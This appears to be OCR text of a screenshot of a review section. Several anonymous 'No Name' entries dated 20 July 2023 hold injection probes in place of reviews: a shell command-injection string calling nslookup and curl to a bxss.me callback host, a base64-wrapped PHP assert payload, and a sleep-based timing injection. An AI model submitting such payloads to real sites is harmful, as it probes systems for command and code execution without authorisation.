
&(nslookup -q=cname hitrcmyjuvyhybd6a9.bxss.me||curl
hitrcmyjuvyhybd6a9.bxss.me)&''\"`0&(nslookup -q=cname
hitrcmyjuvyhybd6a9.bxss.me||curl
hitrcmyjuvyhybd6a9.bxss.me)&`''
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
;assert(base64_decode(''cHJpbnQobWQ1KDMxMzM3KSk7''));
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1''&&sleep;(27*1000)*xlxzip&&''